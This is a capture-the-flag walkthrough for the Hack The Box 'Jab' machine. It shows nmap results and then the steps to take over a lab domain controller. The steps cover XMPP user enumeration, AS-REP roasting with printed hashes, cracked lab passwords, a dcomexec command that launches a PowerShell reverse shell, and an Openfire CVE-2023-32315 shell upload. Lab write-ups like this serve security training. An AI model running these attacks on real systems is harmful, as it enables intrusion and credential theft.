Jab HTB
by kpax
NMAP
Host is up, received reset ttl 127 (0.037s latency).
Scanned at 2024-06-19 19:36:17 BST for 59s
Not shown: 984 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-06-19 18:36:24Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-19T18:37:14+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Issuer: commonName=jab-DC01-CA/domainComponent=jab
<SNIP ...>
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Issuer: commonName=jab-DC01-CA/domainComponent=jab
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-11-01T20:16:18
| Not valid after: 2024-10-31T20:16:18
| MD5: 40f9:01d6:610b:2892:43ca:77de:c48d:f221
| SHA-1: 66ea:c22b:e584:ab5e:07e3:aa8f:5af2:b634:0733:8c06
<SNIP ...>
|_ssl-date: 2024-06-19T18:37:14+00:00; +1s from scanner time.
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-19T18:37:14+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Issuer: commonName=jab-DC01-CA/domainComponent=jab
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-11-01T20:16:18
| Not valid after: 2024-10-31T20:16:18
| MD5: 40f9:01d6:610b:2892:43ca:77de:c48d:f221
| SHA-1: 66ea:c22b:e584:ab5e:07e3:aa8f:5af2:b634:0733:8c06
<SNIP ...>
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Issuer: commonName=jab-DC01-CA/domainComponent=jab
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-11-01T20:16:18
| Not valid after: 2024-10-31T20:16:18
| MD5: 40f9:01d6:610b:2892:43ca:77de:c48d:f221
| SHA-1: 66ea:c22b:e584:ab5e:07e3:aa8f:5af2:b634:0733:8c06
<SNIP ...>
|_ssl-date: 2024-06-19T18:37:14+00:00; +1s from scanner time.
5222/tcp open jabber syn-ack ttl 127
|_ssl-date: TLS randomness does not represent time
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| invalid-namespace
| (timeout)
| compression_methods:
| unknown:
| auth_mechanisms:
| xmpp:
| version: 1.0
| stream_id: 7ie52a95w9
| capabilities:
|_ features:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
<SNIP ...>
5269/tcp open xmpp syn-ack ttl 127 Wildfire XMPP Client
| xmpp-info:
| STARTTLS Failed
| info:
| compression_methods:
| unknown:
| errors:
| (timeout)
| xmpp:
| auth_mechanisms:
| capabilities:
|_ features:
7070/tcp open realserver? syn-ack ttl 127
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Wed, 19 Jun 2024 18:36:24 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
<SNIP ...>
7443/tcp open ssl/oracleas-https? syn-ack ttl 127
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Issuer: commonName=dc01.jab.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-10-26T22:00:12
| Not valid after: 2028-10-24T22:00:12
| MD5: 3317:65e1:e84a:14c2:9ac4:54ba:b516:26d8
<SNIP ...>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Wed, 19 Jun 2024 18:36:30 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a
<SNIP ...>
7777/tcp open socks5 syn-ack ttl 127 (No authentication; connection failed)
| socks-auth-info:
|_ No authentication
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
<SNIP ...>
Nmap done: 1 IP address (1 host up) scanned in 59.76 seconds
Raw packets sent: 1004 (44.152KB) | Rcvd: 1001 (40.104KB)
Initial Access
Add DC01.jab.htb and jab.htb to your hosts file.
Install the Pidgin program, so we can connect with the XMMP server found during the Nmap scan.
sudo apt install pidgin
Run pidgin from the command line in debug mode with a tee command so we can capture the output
pidgin -d | tee debug.log

Connect to the server at DC01.jab.htb and provide a username and password, ensuring to tick the “Create this new account on server” checkbox.

Accept the certificate

Register your new user
Under Accounts, hover over your new user and select Search for Users...

Add search.jab.htb to the hosts file before clicking Search Directory

Enter the * wildcard to get a list of all users

The users will be written to the debug.log file and we can extract the list out with the following command
cat debug.log | grep -oP '(?<=<value>)[\w.+-]+@[\w-]+\.[\w.-]+(?=</value>)' | uniq > users
Now we can test to see if any of the users have Pre-Auth enabled
GetNPUsers.py jab.htb/ -usersfile users -format hashcat -outputfile hashes.domain.txt
Three accounts are discovered and written out to hashes.domain.txt
$krb5asrep$23$lbradford@JAB.HTB:700835e9a0eb02938231a1dc1acf69fe$df86711bf56270ebffb9978e13e9a4a37d682ac2cd4c232641fd66bd5f0c15a119af2a1a58404cc009c2535c11f7949a95f23d719344792ba2be0df8b76e6e7f6f77fbc449d124b6595471bf98033ec9301f686216510bf7d249667781e3ad3e690f83982e761222e8dedfe8b28803b2a3f9e86ced9ae080ce8820df56ef6e96b3071ddb704f3558ce376548d19b9af46fe4f164b644b529e81732062095fd6981fde89fa529615e7088e01413db8debf87a67bf770c54df8082d6b510092c4b8e5d8f860d12425dbdfa9828a37daedda9a553c421f893772b2c88b14d93c4883ae0
$krb5asrep$23$mlowe@JAB.HTB:f893e2f37c46d5a2494b6733f92cbbf7$8a55fb05f4a9993bc5e763463582336e027bba07001cc8ba360b0fec69db1504d7e4fbd4d7c8ab5226716d62a73de099cbbd4e4733d6a2c9cecc214140ef14abfa409bfa0a63fbe289f8ae738dccdf7a8136d502fd8316ce32eb0969a3262c9ff14c7beb7c6992e2b1d81abd9e9b06bcf9e2b77c03bbb76bd37e3d3aca04ef31033e551bde48f6916c07ab5298684316b3662ffff9a6d82b7488f2d5b0cf8ef909a643f9845995cc5f46e2b628ea0db44b9125a2b1e63924490147fbd78a249d7b2553ed6c199eb47cc68c4e3c58891a6048f39461532d9cd94c6f0e257b629a70b9
$krb5asrep$23$jmontgomery@JAB.HTB:77fd267e3c5f896885cd6739c7210ff0$0af4f92403cbcbedae43dad6d5d3f88ec8d05d2a3f109bb9f08c65a8510e897090910219941eecfdd9569e3f106a1cf79a37e29b7aef0584a647ba3b0231b52933d090636a1352356a03fb132767d17c22c3ef1006263b89a023437ddef6dc53861e90dc8f9be02259eb5816a5816b8dd62436ac5ca75bb869f562d3e67b2a4c6b36a6d68a54b36995a2197ada38ee8250cd5e6391c3cc455f2ebedaa5670c9752cbd18cba53022b1ffa5ea254c79ffc491c823406e8ebfd43a70e02e1e25f9ce12834856eb84a8e85c76743ffb7a190e2e5575bb17a13cfe8b8b9dffa4b751797f1
These can be cracked using Hashcat
jmontgomery cracks as
jmontgomery:Midnight_121
Log into Jabber using Pidgin as jmontgomery user Open Room about Pen Test Find Password to svc_openfire user
svc_openfire:!@#$%^&*(1qazxsw
Run Bloodhound svc_openfire user is member of Distributed Com Users
dcomexec.py -object MMC20 'JAB/svc_openfire:!@#$%^&*(1qazxsw@dc01.jab.htb' "cmd.exe /c powershell -e <base64 shell from revshells>" -silentcommand
Use chisel to forward port 9090 to local machine Login to openfire web page with svc_openfire creds
Upload management shell from https://github.com/miko550/CVE-2023-32315
Run reverse shell command again and get root
tags: